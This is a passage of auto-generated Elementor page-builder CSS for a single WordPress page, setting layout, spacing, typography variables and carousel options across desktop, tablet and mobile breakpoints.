.elementor-icon{font-size:100px;}.elementor-2652 .elementor-element.elementor-element-a9f654d .elementor-icon svg{height:100px;}.elementor-2652 .elementor-element.elementor-element-a9f654d .elementor-icon-wrapper svg{width:auto;}.elementor-2652 .elementor-element.elementor-element-2563015 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2652 .elementor-element.elementor-element-2563015 .elementor-heading-title{font-family:var( --e-global-typography-2d3d338-font-family ), Sans-serif;font-size:var( --e-global-typography-2d3d338-font-size );font-weight:var( --e-global-typography-2d3d338-font-weight );line-height:var( --e-global-typography-2d3d338-line-height );color:var( --e-global-color-accent );}.elementor-2652 .elementor-element.elementor-element-9b45a82 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2652 .elementor-element.elementor-element-9b45a82{font-family:var( --e-global-typography-dfd3d13-font-family ), Sans-serif;font-size:var( --e-global-typography-dfd3d13-font-size );font-weight:var( --e-global-typography-dfd3d13-font-weight );line-height:var( --e-global-typography-dfd3d13-line-height );color:var( --e-global-color-accent );}.elementor-2652 .elementor-element.elementor-element-64ac01b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;--border-radius:12px 12px 12px 12px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:25px;--padding-bottom:25px;--padding-left:25px;--padding-right:25px;}.elementor-2652 .elementor-element.elementor-element-64ac01b:not(.elementor-motion-effects-element-type-background), .elementor-2652 .elementor-element.elementor-element-64ac01b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-2652 .elementor-element.elementor-element-3dbd878{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2652 .elementor-element.elementor-element-bacd91c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2652 .elementor-element.elementor-element-bacd91c .elementor-icon-wrapper{text-align:center;}.elementor-2652 .elementor-element.elementor-element-bacd91c .elementor-icon{font-size:100px;}.elementor-2652 .elementor-element.elementor-element-bacd91c .elementor-icon svg{height:100px;}.elementor-2652 .elementor-element.elementor-element-bacd91c .elementor-icon-wrapper svg{width:auto;}.elementor-2652 .elementor-element.elementor-element-81d5b80 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2652 .elementor-element.elementor-element-81d5b80 .elementor-heading-title{font-family:var( --e-global-typography-2d3d338-font-family ), Sans-serif;font-size:var( --e-global-typography-2d3d338-font-size );font-weight:var( --e-global-typography-2d3d338-font-weight );line-height:var( --e-global-typography-2d3d338-line-height );color:var( --e-global-color-accent );}.elementor-2652 .elementor-element.elementor-element-0fa20c6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2652 .elementor-element.elementor-element-0fa20c6{font-family:var( --e-global-typography-dfd3d13-font-family ), Sans-serif;font-size:var( --e-global-typography-dfd3d13-font-size );font-weight:var( --e-global-typography-dfd3d13-font-weight );line-height:var( --e-global-typography-dfd3d13-line-height );color:var( --e-global-color-accent );}.elementor-2652 .elementor-element.elementor-element-88b2300{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;--border-radius:12px 12px 12px 12px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:25px;--padding-bottom:25px;--padding-left:25px;--padding-right:25px;}.elementor-2652 .elementor-element.elementor-element-88b2300:not(.elementor-motion-effects-element-type-background), .elementor-2652 .elementor-element.elementor-element-88b2300 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-2652 .elementor-element.elementor-element-120bf12{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2652 .elementor-element.elementor-element-9252a01 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2652 .elementor-element.elementor-element-9252a01 .elementor-icon-wrapper{text-align:center;}.elementor-2652 .elementor-element.elementor-element-9252a01 .elementor-icon{font-size:95px;}.elementor-2652 .elementor-element.elementor-element-9252a01 .elementor-icon svg{height:95px;}.elementor-2652 .elementor-element.elementor-element-9252a01 .elementor-icon-wrapper svg{width:auto;}.elementor-2652 .elementor-element.elementor-element-226eab4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2652 .elementor-element.elementor-element-226eab4 .elementor-heading-title{font-family:var( --e-global-typography-2d3d338-font-family ), Sans-serif;font-size:var( --e-global-typography-2d3d338-font-size );font-weight:var( --e-global-typography-2d3d338-font-weight );line-height:var( --e-global-typography-2d3d338-line-height );color:var( --e-global-color-accent );}.elementor-2652 .elementor-element.elementor-element-c845c0f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2652 .elementor-element.elementor-element-c845c0f{font-family:var( --e-global-typography-dfd3d13-font-family ), Sans-serif;font-size:var( --e-global-typography-dfd3d13-font-size );font-weight:var( --e-global-typography-dfd3d13-font-weight );line-height:var( --e-global-typography-dfd3d13-line-height );color:var( --e-global-color-accent );}.elementor-2652 .elementor-element.elementor-element-2edd6b8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;--border-radius:12px 12px 12px 12px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:25px;--padding-bottom:25px;--padding-left:25px;--padding-right:25px;}.elementor-2652 .elementor-element.elementor-element-2edd6b8:not(.elementor-motion-effects-element-type-background), .elementor-2652 .elementor-element.elementor-element-2edd6b8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-2652 .elementor-element.elementor-element-cd7e1c5{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2652 .elementor-element.elementor-element-1eedbbf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2652 .elementor-element.elementor-element-1eedbbf .elementor-icon-wrapper{text-align:center;}.elementor-2652 .elementor-element.elementor-element-1eedbbf .elementor-icon{font-size:100px;}.elementor-2652 .elementor-element.elementor-element-1eedbbf .elementor-icon svg{height:100px;}.elementor-2652 .elementor-element.elementor-element-1eedbbf .elementor-icon-wrapper svg{width:auto;}.elementor-2652 .elementor-element.elementor-element-eb9d187 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2652 .elementor-element.elementor-element-eb9d187 .elementor-heading-title{font-family:var( --e-global-typography-2d3d338-font-family ), Sans-serif;font-size:var( --e-global-typography-2d3d338-font-size );font-weight:var( --e-global-typography-2d3d338-font-weight );line-height:var( --e-global-typography-2d3d338-line-height );color:var( --e-global-color-accent );}.elementor-2652 .elementor-element.elementor-element-1daed3d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2652 .elementor-element.elementor-element-1daed3d{font-family:var( --e-global-typography-dfd3d13-font-family ), Sans-serif;font-size:var( --e-global-typography-dfd3d13-font-size );font-weight:var( --e-global-typography-dfd3d13-font-weight );line-height:var( --e-global-typography-dfd3d13-line-height );color:var( --e-global-color-accent );}.elementor-2652 .elementor-element.elementor-element-d4ddf72{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:40px 40px;--row-gap:40px;--column-gap:40px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-2652 .elementor-element.elementor-element-08cba9d{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;--gap:10px 0px;--row-gap:10px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:40px;--padding-right:40px;}.elementor-2652 .elementor-element.elementor-element-08cba9d.e-con{--align-self:flex-start;}.elementor-2652 .elementor-element.elementor-element-8d696d6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2652 .elementor-element.elementor-element-8d696d6 .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-2652 .elementor-element.elementor-element-8a3fd2f{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2652 .elementor-element.elementor-element-a942928{--swiper-slides-to-display:3;--swiper-offset-size:80px;--swiper-slides-gap:20px;--arrow-prev-left-align:0%;--arrow-prev-translate-x:0px;--arrow-prev-left-position:32px;--arrow-prev-top-align:50%;--arrow-prev-translate-y:-50%;--arrow-next-right-align:0%;--arrow-next-translate-x:0%;--arrow-next-right-position:32px;--arrow-next-top-align:50%;--arrow-next-translate-y:-50%;--arrow-size:40px;--arrow-normal-color:var( --e-global-color-primary );--arrow-hover-color:var( --e-global-color-secondary );--swiper-pagination-size:10px;--dots-normal-color:var( --e-global-color-primary );--dots-hover-color:var( --e-global-color-primary );--swiper-pagination-spacing:20px;}.elementor-2652 .elementor-element.elementor-element-a942928 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2652 .elementor-element.elementor-element-a942928 .swiper-slide > .elementor-element{height:100%;}.elementor-2652 .elementor-element.elementor-element-a942928 :is(.elementor-swiper-button-prev, .elementor-swiper-button-next) {border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body.elementor-page-2652:not(.elementor-motion-effects-element-type-background), body.elementor-page-2652 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-6518a97 );}:root{--page-title-display:none;}@media(min-width:768px){.elementor-2652 .elementor-element.elementor-element-d279dc6{--width:50%;}.elementor-2652 .elementor-element.elementor-element-921dc80{--width:100%;}.elementor-2652 .elementor-element.elementor-element-41a493a{--width:100%;}.elementor-2652 .elementor-element.elementor-element-b991ba9{--width:50%;}.elementor-2652 .elementor-element.elementor-element-53aa475{--width:60%;}.elementor-2652 .elementor-element.elementor-element-29ef30b{--width:50%;}.elementor-2652 .elementor-element.elementor-element-e316ea3{--width:60%;}.elementor-2652 .elementor-element.elementor-element-e562c48{--width:100%;}.elementor-2652 .elementor-element.elementor-element-85a4d6f{--width:100%;}.elementor-2652 .elementor-element.elementor-element-e6e5cc0{--width:100%;}.elementor-2652 .elementor-element.elementor-element-228fb88{--width:100%;}.elementor-2652 .elementor-element.elementor-element-64ac01b{--width:100%;}.elementor-2652 .elementor-element.elementor-element-3dbd878{--width:100%;}.elementor-2652 .elementor-element.elementor-element-88b2300{--width:100%;}.elementor-2652 .elementor-element.elementor-element-120bf12{--width:100%;}.elementor-2652 .elementor-element.elementor-element-2edd6b8{--width:100%;}.elementor-2652 .elementor-element.elementor-element-cd7e1c5{--width:100%;}.elementor-2652 .elementor-element.elementor-element-8a3fd2f{--width:100%;}}@media(max-width:1024px){.elementor-2652 .elementor-element.elementor-element-ff0d68b{--min-height:0px;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:0.9;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:80px;--padding-bottom:80px;--padding-left:40px;--padding-right:40px;}.elementor-2652 .elementor-element.elementor-element-ff0d68b:not(.elementor-motion-effects-element-type-background), .elementor-2652 .elementor-element.elementor-element-ff0d68b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2652 .elementor-element.elementor-element-ff0d68b::before, .elementor-2652 .elementor-element.elementor-element-ff0d68b > .elementor-background-video-container::before, .elementor-2652 .elementor-element.elementor-element-ff0d68b > .e-con-inner > .elementor-background-video-container::before, .elementor-2652 .elementor-element.elementor-element-ff0d68b > .elementor-background-slideshow::before, .elementor-2652 .elementor-element.elementor-element-ff0d68b > .e-con-inner > .elementor-background-slideshow::before, .elementor-2652 .elementor-element.elementor-element-ff0d68b > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:transparent;background-image:linear-gradient(90deg, var( --e-global-color-primary ) 65%, #99CC3400 120%);}.elementor-2652 .elementor-element.elementor-element-d279dc6{--gap:20px 0px;--row-gap:20px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-2652 .elementor-element.elementor-element-d279dc6.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-2652 .elementor-element.elementor-element-b6adc73 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2652 .elementor-element.elementor-element-f5f0292 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2652 .elementor-element.elementor-element-f5f0292{font-size:var( --e-global-typography-dfd3d13-font-size );line-height:var( --e-global-typography-dfd3d13-line-height );}.elementor-2652 .elementor-element.elementor-element-2710f54{--swiper-slides-to-display:2;}.elementor-2652 .elementor-element.elementor-element-f726e9a{--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:20px;--padding-left:40px;--padding-right:40px;}.elementor-2652 .elementor-element.elementor-element-921dc80{--gap:10px 0px;--row-gap:10px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2652 .elementor-element.elementor-element-26b5ae8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2652 .elementor-element.elementor-element-41a493a{--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-2652 .elementor-element.elementor-element-b991ba9:not(.elementor-motion-effects-element-type-background), .elementor-2652 .elementor-element.elementor-element-b991ba9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-2652 .elementor-element.elementor-element-b991ba9{--padding-top:40px;--padding-bottom:20px;--padding-left:40px;--padding-right:20px;}.elementor-2652 .elementor-element.elementor-element-e365b81 .elementor-heading-title{font-size:var( --e-global-typography-74b7333-font-size );line-height:var( --e-global-typography-74b7333-line-height );}.elementor-2652 .elementor-element.elementor-element-abc9343{font-size:var( --e-global-typography-dfd3d13-font-size );line-height:var( --e-global-typography-dfd3d13-line-height );}.elementor-2652 .elementor-element.elementor-element-29ef30b:not(.elementor-motion-effects-element-type-background), .elementor-2652 .elementor-element.elementor-element-29ef30b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0% 0px;}.elementor-2652 .elementor-element.elementor-element-29ef30b{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-2652 .elementor-element.elementor-element-7fda229 .elementor-heading-title{font-size:var( --e-global-typography-74b7333-font-size );line-height:var( --e-global-typography-74b7333-line-height );}.elementor-2652 .elementor-element.elementor-element-cd2e00a{font-size:var( --e-global-typography-dfd3d13-font-size );line-height:var( --e-global-typography-dfd3d13-line-height );}.elementor-2652 .elementor-element.elementor-element-9b3c80b{--gap:30px 30px;--row-gap:30px;--column-gap:30px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:10px;--padding-left:40px;--padding-right:40px;}.elementor-2652 .elementor-element.elementor-element-e562c48{--gap:10px 0px;--row-gap:10px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2652 .elementor-element.elementor-element-a7a46db > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2652 .elementor-element.elementor-element-9c77f1b{font-size:var( --e-global-typography-dfd3d13-font-size );line-height:var( --e-global-typography-dfd3d13-line-height );}.elementor-2652 .elementor-element.elementor-element-633860b{--min-height:0px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:0% 0%;--row-gap:0%;--column-gap:0%;--flex-wrap:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2652 .elementor-element.elementor-element-85a4d6f{--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(2, 1fr);--gap:20px 20px;--row-gap:20px;--column-gap:20px;--grid-auto-flow:row;--justify-items:start;--align-items:stretch;}.elementor-2652 .elementor-element.elementor-element-e6e5cc0{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:40px;--padding-right:40px;}.elementor-2652 .elementor-element.elementor-element-e6e5cc0.e-con{--flex-grow:0;--flex-shrink:1;}.elementor-2652 .elementor-element.elementor-element-228fb88{--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-2652 .elementor-element.elementor-element-a9f654d .elementor-icon{font-size:100px;}.elementor-2652 .elementor-element.elementor-element-a9f654d .elementor-icon svg{height:100px;}.elementor-2652 .elementor-element.elementor-element-2563015 .elementor-heading-title{font-size:var( --e-global-typography-2d3d338-font-size );line-height:var( --e-global-typography-2d3d338-line-height );}.elementor-2652 .elementor-element.elementor-element-9b45a82{font-size:var( --e-global-typography-dfd3d13-font-size );line-height:var( --e-global-typography-dfd3d13-line-height );}.elementor-2652 .elementor-element.elementor-element-64ac01b{--justify-content:flex-start;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;--padding-top:40px;--padding-bottom:40px;--padding-left:40px;--padding-right:40px;}.elementor-2652 .elementor-element.elementor-element-64ac01b.e-con{--flex-grow:0;--flex-shrink:1;}.elementor-2652 .elementor-element.elementor-element-3dbd878{--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-2652 .elementor-element.elementor-element-bacd91c .elementor-icon{font-size:100px;}.elementor-2652 .elementor-element.elementor-element-bacd91c .elementor-icon svg{height:100px;}.elementor-2652 .elementor-element.elementor-element-81d5b80 .elementor-heading-title{font-size:var( --e-global-typography-2d3d338-font-size );line-height:var( --e-global-typography-2d3d338-line-height );}.elementor-2652 .elementor-element.elementor-element-0fa20c6{font-size:var( --e-global-typography-dfd3d13-font-size );line-height:var( --e-global-typography-dfd3d13-line-height );}.elementor-2652 .elementor-element.elementor-element-88b2300{--justify-content:flex-start;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;--padding-top:40px;--padding-bottom:40px;--padding-left:40px;--padding-right:40px;}.elementor-2652 .elementor-element.elementor-element-120bf12{--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-2652 .elementor-element.elementor-element-9252a01 .elementor-icon{font-size:100px;}.elementor-2652 .elementor-element.elementor-element-9252a01 .elementor-icon svg{height:100px;}.elementor-2652 .elementor-element.elementor-element-226eab4 .elementor-heading-title{font-size:var( --e-global-typography-2d3d338-font-size );line-height:var( --e-global-typography-2d3d338-line-height );}.elementor-2652 .elementor-element.elementor-element-c845c0f{font-size:var( --e-global-typography-dfd3d13-font-size );line-height:var( --e-global-typography-dfd3d13-line-height );}.elementor-2652 .elementor-element.elementor-element-2edd6b8{--justify-content:flex-start;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;--padding-top:40px;--padding-bottom:40px;--padding-left:40px;--padding-right:40px;}.elementor-2652 .elementor-element.elementor-element-cd7e1c5{--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-2652 .elementor-element.elementor-element-eb9d187 .elementor-heading-title{font-size:var( --e-global-typography-2d3d338-font-size );line-height:var( --e-global-typography-2d3d338-line-height );}.elementor-2652 .elementor-element.elementor-element-1daed3d{font-size:var( --e-global-typography-dfd3d13-font-size );line-height:var( --e-global-typography-dfd3d13-line-height );}.elementor-2652 .elementor-element.elementor-element-d4ddf72{--gap:40px 40px;--row-gap:40px;--column-gap:40px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-2652 .elementor-element.elementor-element-08cba9d{--gap:10px 0px;--row-gap:10px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:40px;--padding-right:40px;}.elementor-2652 .elementor-element.elementor-element-8d696d6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2652 .elementor-element.elementor-element-a942928{--swiper-slides-to-display:2;--arrow-prev-left-align:0%;--arrow-prev-translate-x:0px;--arrow-prev-left-position:-40px;--arrow-prev-top-align:50%;--arrow-prev-translate-y:-50%;--arrow-prev-top-position:0px;--arrow-next-right-align:0%;--arrow-next-translate-x:0%;--arrow-next-top-align:50%;--arrow-next-translate-y:-50%;--arrow-next-top-position:0px;--arrow-size:40px;--swiper-pagination-size:10px;--swiper-pagination-spacing:20px;}.elementor-2652 .elementor-element.elementor-element-a942928 :is(.elementor-swiper-button-prev, .elementor-swiper-button-next) {border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-2652 .elementor-element.elementor-element-ff0d68b{--min-height:450px;--overlay-opacity:0.9;--padding-top:40px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px;}.elementor-2652 .elementor-element.elementor-element-ff0d68b:not(.elementor-motion-effects-element-type-background), .elementor-2652 .elementor-element.elementor-element-ff0d68b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2652 .elementor-element.elementor-element-ff0d68b::before, .elementor-2652 .elementor-element.elementor-element-ff0d68b > .elementor-background-video-container::before, .elementor-2652 .elementor-element.elementor-element-ff0d68b > .e-con-inner > .elementor-background-video-container::before, .elementor-2652 .elementor-element.elementor-element-ff0d68b > .elementor-background-slideshow::before, .elementor-2652 .elementor-element.elementor-element-ff0d68b > .e-con-inner > .elementor-background-slideshow::before, .elementor-2652 .elementor-element.elementor-element-ff0d68b > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:transparent;background-image:linear-gradient(90deg, var( --e-global-color-primary ) 100%, #99CC3400 100%);}.elementor-2652 .elementor-element.elementor-element-d279dc6{--width:100%;--gap:10px 0px;--row-gap:10px;--column-gap:0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-2652 .elementor-element.elementor-element-b6adc73 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2652 .elementor-element.elementor-element-f5f0292 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2652 .elementor-element.elementor-element-f5f0292{font-size:var( --e-global-typography-dfd3d13-font-size );line-height:var( --e-global-typography-dfd3d13-line-height );}.elementor-2652 .elementor-element.elementor-element-4a1d9ff{--margin-top:-74px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-2652 .elementor-element.elementor-element-2710f54{--swiper-slides-to-display:1;}.elementor-2652 .elementor-element.elementor-element-f726e9a{--content-width:100%;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:40px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-2652 .elementor-element.elementor-element-921dc80{--width:100%;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2652 .elementor-element.elementor-element-26b5ae8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2652 .elementor-element.elementor-element-41a493a{--width:100%;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-2652 .elementor-element.elementor-element-b991ba9{--min-height:250px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-2652 .elementor-element.elementor-element-b991ba9:not(.elementor-motion-effects-element-type-background), .elementor-2652 .elementor-element.elementor-element-b991ba9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-2652 .elementor-element.elementor-element-53aa475{--width:100%;--justify-content:space-between;}.elementor-2652 .elementor-element.elementor-element-e365b81 .elementor-heading-title{font-size:var( --e-global-typography-74b7333-font-size );line-height:var( --e-global-typography-74b7333-line-height );}.elementor-2652 .elementor-element.elementor-element-abc9343{font-size:var( --e-global-typography-dfd3d13-font-size );line-height:var( --e-global-typography-dfd3d13-line-height );}.elementor-2652 .elementor-element.elementor-element-dbc07b2.elementor-element{--order:-99999 /* order start hack */;}.elementor-2652 .elementor-element.elementor-element-dbc07b2{z-index:1;}.elementor-2652 .elementor-element.elementor-element-29ef30b{--min-height:250px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-2652 .elementor-element.elementor-element-29ef30b:not(.elementor-motion-effects-element-type-background), .elementor-2652 .elementor-element.elementor-element-29ef30b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0% 0px;}.elementor-2652 .elementor-element.elementor-element-e316ea3{--width:100%;--justify-content:space-between;}.elementor-2652 .elementor-element.elementor-element-7fda229 .elementor-heading-title{font-size:var( --e-global-typography-74b7333-font-size );line-height:var( --e-global-typography-74b7333-line-height );}.elementor-2652 .elementor-element.elementor-element-cd2e00a{font-size:var( --e-global-typography-dfd3d13-font-size );line-height:var( --e-global-typography-dfd3d13-line-height );}.elementor-2652 .elementor-element.elementor-element-d452a24.elementor-element{--order:-99999 /* order start hack */;}.elementor-2652 .elementor-element.elementor-element-d452a24{z-index:1;}.elementor-2652 .elementor-element.elementor-element-9b3c80b{--content-width:100%;--gap:40px 40px;--row-gap:40px;--column-gap:40px;--padding-top:20px;--padding-bottom:10px;--padding-left:20px;--padding-right:20px;}.elementor-2652 .elementor-element.elementor-element-e562c48{--width:100%;--gap:10px 0px;--row-gap:10px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2652 .elementor-element.elementor-element-a7a46db > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2652 .elementor-element.elementor-element-9c77f1b{font-size:var( --e-global-typography-dfd3d13-font-size );line-height:var( --e-global-typography-dfd3d13-line-height );}.elementor-2652 .elementor-element.elementor-element-633860b{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:20% 20%;--row-gap:20%;--column-gap:20%;}.elementor-2652 .elementor-element.elementor-element-85a4d6f{--min-height:0px;--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(4, 1fr);--gap:20px 20px;--row-gap:20px;--column-gap:20px;--grid-auto-flow:row;--justify-items:start;--align-items:stretch;}.elementor-2652 .elementor-element.elementor-element-e6e5cc0{--width:100%;--justify-content:flex-start;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:20px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px;}.elementor-2652 